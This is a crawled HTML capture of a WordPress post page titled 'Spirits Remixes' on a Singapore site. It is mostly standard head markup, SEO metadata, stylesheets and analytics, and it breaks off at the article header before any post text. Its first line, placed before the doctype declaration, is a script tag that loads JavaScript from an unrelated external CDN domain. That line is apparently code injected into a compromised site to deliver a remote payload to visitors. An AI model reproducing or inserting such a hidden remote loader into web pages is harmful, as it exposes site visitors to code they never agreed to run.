

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sixtyfive.sg/spirits-remixes/
body_size: 13517
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spirits Remixes | SixtyFive</title>
	<link rel="canonical" href="https://sixtyfive.sg/spirits-remixes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spirits Remixes | SixtyFive" />
	<meta property="og:url" content="https://sixtyfive.sg/spirits-remixes/" />
	<meta property="og:site_name" content="SixtyFive" />
	<meta property="article:published_time" content="2022-03-17T15:22:44+00:00" />
	<meta property="og:image" content="https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sixtyfive.sg/spirits-remixes/","url":"https://sixtyfive.sg/spirits-remixes/","name":"Spirits Remixes | SixtyFive","isPartOf":{"@id":"https://sixtyfive.sg/#website"},"primaryImageOfPage":{"@id":"https://sixtyfive.sg/spirits-remixes/#primaryimage"},"image":{"@id":"https://sixtyfive.sg/spirits-remixes/#primaryimage"},"thumbnailUrl":"https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg","datePublished":"2022-03-17T15:22:44+00:00","author":{"@id":"https://sixtyfive.sg/#/schema/person/a54030cfb50a2a37f36b2b69e29f2cc5"},"breadcrumb":{"@id":"https://sixtyfive.sg/spirits-remixes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sixtyfive.sg/spirits-remixes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sixtyfive.sg/spirits-remixes/#primaryimage","url":"https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg","contentUrl":"https://sixtyfive.sg/wp-content/uploads/2022/03/SpiritsRemixes.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://sixtyfive.sg/spirits-remixes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sixtyfive.sg/"},{"@type":"ListItem","position":2,"name":"Spirits Remixes"}]},{"@type":"WebSite","@id":"https://sixtyfive.sg/#website","url":"https://sixtyfive.sg/","name":"SixtyFive","description":"SixtyFive.SG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sixtyfive.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sixtyfive.sg/#/schema/person/a54030cfb50a2a37f36b2b69e29f2cc5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sixtyfive.sg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0b2459b1b1d2976c69d56794cb190371bfc9e3fd718869f6aa97f25553f6e54?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0b2459b1b1d2976c69d56794cb190371bfc9e3fd718869f6aa97f25553f6e54?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://178.128.89.162"],"url":"https://sixtyfive.sg/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Feed" href="https://sixtyfive.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Comments Feed" href="https://sixtyfive.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Spirits Remixes Comments Feed" href="https://sixtyfive.sg/spirits-remixes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sixtyfive.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sixtyfive.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/global.css?ver=1716877459' media='all' />
<link rel='stylesheet' id='elementor-post-5032-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-2826-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633' media='all' />
<link rel='stylesheet' id='elementor-post-3605-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"spirits-remixes\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://sixtyfive.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sixtyfive.sg/wp-json/wp/v2/posts/6088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sixtyfive.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sixtyfive.sg/?p=6088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sixtyfive.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsixtyfive.sg%2Fspirits-remixes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sixtyfive.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsixtyfive.sg%2Fspirits-remixes%2F&#038;format=xml" />
<link rel="pingback" href="https://sixtyfive.sg/xmlrpc.php"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RWSQT264S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RWSQT264S');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6088 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-9">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sixtyfive.sg/">SixtyFive</a></p>
			
			<p class="site-description">
			SixtyFive.SG		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-6088" class="post-6088 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-26 tag-intriguant entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Spirits Remixes</h1>		
		
			<figure class="post-thumbnail">
